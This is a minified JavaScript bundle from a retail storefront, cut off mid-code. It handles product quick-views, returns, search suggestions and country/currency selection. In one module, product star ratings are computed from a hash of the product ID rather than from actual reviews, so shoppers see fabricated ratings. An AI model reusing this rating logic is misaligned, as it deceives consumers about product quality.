i=e("./util"),s=e("./pages/product/variant"),a=e("./pages/product/index"),r=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),d=e("./adobelaunch"),u=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),m=(e("lodash"),{init:function(){m.open(),m.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){d.isEnabled()&&d.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){d.isEnabled()&&d.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),m.close(),m.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,s=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(s){var a=$(".js-pdpaddons-qv");a.html(""),a.addClass("pdp-addons__qv-container--active"),a.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var r=$(this).parents(".js-product-tile-container"),l=(w=r.find(".js-tile-qv-content").attr("data-analytics")||null,y=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,r.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(m.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:a,trackingdata:w,pfmethod:y}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),d.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;d.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}else if(i){w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(b=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),v=b.find(".js-tile-info");if(!v.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),v.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),b.find(".js-tile-qv-content").html(""),h.height(v.outerHeight()),v.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),v.parents(".js-outfit").length>0&&v.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);w=b.find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=b.find(".js-tile-qv-content").attr("data-pid")||null;if(m.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:v.find(".js-tile-qv-content"),trackingdata:w,pfmethod:y}),d.isEnabled())switch(w){case"recs_outfitting_pdp_qv":d.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":d.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,b,w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),m.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=m.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var r=$(".js-pdpaddons-wrapper").offset().top-15,l=0;u().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:r-l},{easing:"swing",duration:700,complete:function(){m.addonsQvOpenHelper(t)}})}else m.addonsQvOpenHelper(t),m.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),a=n.val(),r=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),s.updateContent(i,l,a,null,r,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var c,d=$(".js-quick-view-content-full .js-quick-view-slider-full"),v=$(".js-quick-view-content-full .product-variations").length>0,g=d.children().length;c=v&&g>1?1.8:g<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&d.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var b,w=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");w.children().length>1?(b=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):b=1,w.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:b,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),m.initReadMoreButton(),s.init(),f.init(),a.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,s,a,r,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),s&&(e=i.appendParamToURL(e,"productlistid",s)),a&&(e=i.appendParamToURL(e,"showcancel",a)),r&&(e=i.appendParamToURL(e,"trackingdata",r)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),r.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),d.isEnabled()){d.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var s=t.find(".js-select2.error");if(s.length){var a=s.map(function(){return $(this).attr("id")}).get().join("/");d.fireEvent("size_error_qv",{attributes:a})}}})}});t.exports=m},{"./adobelaunch":24,"./dialog.js":37,"./pages/product":88,"./pages/product/addToCart":84,"./pages/product/index":88,"./pages/product/options.js":89,"./pages/product/validateSelection":98,"./pages/product/variant":99,"./progress":113,"./stockalert.js":126,"./util":137,"./utils/accessible-custom-radio.js":138,"./utils/viewports":144,imagesloaded:7,lodash:8}],116:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,s=Math.floor(i),a=0,r=0;r<s;r++)$(".rating",t).append('<i class="fa fa-star"></i>'),a++;if(i>s&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),a++),a<5)for(var o=0;o<5-a;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],117:[function(e,t,n){"use strict";var i=e("./form-tooltip.js"),s=e("./dialog"),a=e("./monogram"),r=e("./ajax"),o=e("promise"),l=e("./util"),c={init:function(){$(".js-remove-return").click(function(e){e.preventDefault(),$(this).closest(".js-return-container").remove(),d(),0===$("select[name^=reason_select_]").length&&$("#cancelorderreturns").submit()}),$('select[name^="reason_select_"]').change(function(){var e=$(this).attr("name").replace("reason_select_","");"0"===$(this).val()?$("#reason_details_container_"+e).hide():($("#reason_details_container_"+e).show(),i.init(),-1===["bought.2.kept.1","arrived.too.late"].indexOf($(this).val())?$("#reason_detail_"+e).show():($("#reason_detail_"+e).val(""),$("#reason_detail_"+e).hide())),d()}),$('input:radio[name^="return_type_"]').on("change ifChecked",function(){var e=$(this).attr("name").replace("return_type_","");"exchange"===$(this).val()?($("#exchange_copy_values_"+e).slideDown(),$("#exchange_options_"+e).slideDown()):($("#exchange_copy_values_"+e).slideUp(),$("#exchange_options_"+e).slideUp(),$('input[name^="product_code_"]').val(""),$('input[name^="product_size_"]').val(""),$('input[name^="product_shortening_"]').val(""),$('input[name^="product_monogramming_"]').iCheck("uncheck"),$('input[name^="product_pocket_"]').iCheck("uncheck"),$('input[name^="copy_original_"]').iCheck("uncheck"))}),$("input[name^=copy_original_]").on("change ifChecked",function(){if($(this).is(":checked")){var e=$(this).closest(".js-return-container"),t=e.find(".sku").find(".value").text(),n=e.find('b[class^="attribute--"]'),i=e.find("#cuffTypeSelected").val(),s=e.find("#customSleeveLengthOption").val(),a=e.find("#monogramAvailable").val(),o=e.find("#leftPocketAvailable").val(),c="";if($.each(n,function(e,t){$(t).hasClass("js-cuffType")||(c=c.concat($.trim(t.innerHTML)).concat(" "))}),e.find('input[name^="product_code_"]').val(t),e.find('input[name^="product_size_"]').val(c),i&&e.find('select[name^="product_cuff_"]').val(i),s&&e.find('input[name^="product_shortening_"]').val($.trim(s)),a&&"true"===a){e.find('input[name^="product_monogramming_"]').iCheck("check");var d=e.find("input[id=containersuffix]").val(),u=l.appendParamsToUrl(Urls.generateMonogramSection,{parametersuffix:d,monogramstyle:$('input[name="param_monogramstyle_'+d+'"]').val(),monogramcolour:$('input[name="param_monogramcolour_'+d+'"]').val(),monogramposition:$('input[name="param_monogramposition_'+d+'"]').val(),monograminitials:$('input[name="param_monograminitials_'+d+'"]').val()},!0);r.load({type:"GET",url:u,callback:function(t){e.find('div[id^="js-selected-monogram_"]').html(t)}})}else e.find('input[name^="product_monogramming_"]').iCheck("uncheck"),e.find('div[id^="js-selected-monogram_"]').html("");o&&"true"===o?e.find('input[name^="product_pocket_"]').iCheck("check"):e.find('input[name^="product_pocket_"]').iCheck("uncheck")}}),$("#cancelReturns").click(function(e){e.preventDefault(),$("#cancelorderreturns").submit()}),$("#continue_shopping").click(function(e){e.preventDefault(),window.location.href=Urls.homeShow}),$("#return_another").click(function(e){e.preventDefault(),window.location.href=Urls.guestReturn}),$("input[name^=product_monogramming_]").on("change ifChecked",function(e){var t,n=$(this).attr("data-container");$("#actualcontainersuffix").val(n),$("input[name^=copy_original_]").is(":checked")||(t=e,s.open({url:$(t.target).attr("data-href"),options:{closeOnEscape:!0,title:$(t.target).data("title"),open:function(){a.init(),$(".js-navheader").parent().unbind("click"),$(this).addClass("monogram wizard-mono"),$(".ui-widget-overlay").hide().fadeToggle()},close:function(){$("#pdpMain").length<=0&&$(t.currentTarget).trigger("click",{monogramSelected:!0}),$(this).removeClass("monogram wizard-mono"),$(".ui-widget-overlay").fadeToggle()}}}))}),$("input[name^=product_monogramming_]").on("change ifUnchecked",function(){var e=$(this).attr("name").replace("product_monogramming_","");$("input[name^=copy_original_"+e+"]").iCheck("uncheck"),$("div[id=js-selected-monogram_"+e+"]").html("")}),$("#js-printLabel").click(function(e){e.preventDefault(),window.print()}),function e(){$(".regenerateReturnLabel").click(function(t){t.preventDefault(),$("#js-label_container").html("");var n=o.resolve($.ajax({type:"POST",url:l.appendParamsToUrl(Urls.regenerateLabel,{orderno:$("#orderno").val(),rcid:$("#rcid").val()})}));n.then(function(t){$("#js-label_container").html(t),e()})})}()}};function d(){var e=$("select[name^=reason_select_]"),t=!0;$.each(e,function(e,n){"0"===$(n).val()&&(t=!1)}),0===e.length&&(t=!1),t?$("#submitReturns").removeAttr("disabled"):$("#submitReturns").attr("disabled","disabled")}t.exports=c},{"./ajax":27,"./dialog":37,"./form-tooltip.js":40,"./monogram":55,"./util":137,promise:10}],118:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],119:[function(e,t,n){"use strict";var i,s=e("./util"),a=e("./utils/viewports"),r=e("./scrollbar"),o=null,l=null,c=null,d=-1,u=-1;var p={init:function(e,t){var n=$(e),s=n.find('form[name="simpleSearch"]'),r=s.find('input[name="q"]'),l=t;r.attr("autocomplete","off"),r.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),r.val()===l&&r.val("")}),r.blur(function(){s.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),a().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?d-1:u-1;break;case 40:u=u>=d-1?0:u+1;break;default:return u=-1,!1}return i.children().removeClass("selected").eq(u).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(r[0]).val()||$(r[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=s.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),r.init(".panel__left-container"),a().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":118,"./util":137,"./utils/viewports":144}],120:[function(e,t,n){"use strict";var i,s,a,r,o=e("./util"),l=0,c=-1,d=-1,u=null;var p={init:function(e,t){a=$(e),i=a.find('form[name="simpleSearch"]'),s=i.find('input[name="q"]'),u=t,s.attr("autocomplete","off"),s.focus(function(){r||(r=$("<div/>").attr("id","suggestions").appendTo(a).css({top:a[0].offsetHeight,left:0,width:s[0].offsetWidth})),s.val()===u&&s.val("")}),s.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),s.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?c-1:d-1;break;case 40:d=d>=c-1?0:d+1;break;default:return d=-1,!1}return r.children().removeClass("selected").eq(d).addClass("selected"),s.val(r.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=s.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=s.val();if(t===u||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=s.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var a="",o=0;o<n;o++)a+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";r.html(a).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){s.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){r&&r.empty().hide()}};t.exports=p},{"./util":137}],121:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./validator"),r={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){a.init(),s.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=s.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=s.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){r.init(),a.init(),s.limitCharacters()}})})}};t.exports=r},{"./dialog":37,"./util":137,"./validator":145}],122:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var s={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=s},{}],123:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./adobelaunch"),a=e("./utils/select2"),r=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),s.isEnabled()&&s.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let s=$("#onetrust-banner-sdk");if(0===s.length)return Date.now()-n<t?setTimeout(i,200):void e();if(s.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(s[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=r(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),a.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var 